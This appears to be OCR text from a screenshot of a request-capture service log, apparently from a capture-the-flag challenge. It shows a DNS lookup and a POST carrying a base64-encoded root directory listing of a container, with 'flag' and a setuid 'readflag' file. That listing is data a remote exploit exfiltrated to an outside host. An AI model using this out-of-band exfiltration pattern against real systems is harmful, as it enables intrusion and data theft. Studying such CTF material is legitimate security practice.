 172.253.5.19 2025/1/12 10:38:20
NEW! DNS BXYYYMgu.rEquestrepO.c...
172.253.5.19 2025/1/12 10:38:20
POST /
27.25.151.48 2025/1/12 10:38:21
Query Parameters
(empty)
Form Data
dG90YWwgMTEyZHJ3eHIteHIteCAgIDEgcm9vdCByb290ICA0MDk2IEphbiAgOCAxMjoyOSAuZHJ3eHIteHIteCAgIDEgcm9vdCByb290ICA0MDk2IEphbiAgOCAxMjo
total 112drwxr-xr-x 1 root root 4096 Jan 8 12:29 .drwxr-xr-x 1 root root 4096 Jan 8 12:29 ..-rwxr-xr-x 1 root root 0 Jan 8 12:29
.dockerenvdrwxr-xr-x 1 root root 4096 Jun 13 2023 bindrwxr-xr-x 2 root root 4096 Sep 3 2022 bootdrwxr-xr-x 5 root root 340 Jan 12 02:35
devdrwxr-xr-x 1 root root 4096 Jan 8 12:29 etc-r-------- 1 root root 51 Jan 8 12:09 flagdrwxr-xr-x 1 root root 4096 Dec 26 10:17 homedrwxr-xr-
x 1 root root 4096 Dec 26 10:17 libdrwxr-xr-x 1 root root 4096 Dec 26 10:17 lib64drwxr-xr-x 2 root root 4096 Jun 12 2023 mediadrwxr-xr-x 2
root root 4096 Jun 12 2023 mntdrwxr-xr-x 2 root root 4096 Jun 12 2023 optdr-xr-xr-x 221 root root 0 Jan 12 02:35 proc-rwsr-xr-x 1 root root
16872 Jan 8 12:09 readflagdrwx------ 1 root root 4096 Jun 13 2023 rootdrwxr-xr-x 3 root root 4096 Jun 12 2023 rundrwxr-xr-x 2 root root 4096
Jun 12 2023 sbindrwxr-xr-x root root 4096 Jun 12 2023 srvdr-xr-xr-x 13 root root 0 Jan 12 02:35 sysdrwxrwxrwt 1 root root 4096 Jan 8 12:29
tmpdrwxr-xr-x 1 root root 4096 Jun 12 2023 usrdrwxr-xr-x 1 root root 4096 Dec 26 10:17 var
Raw request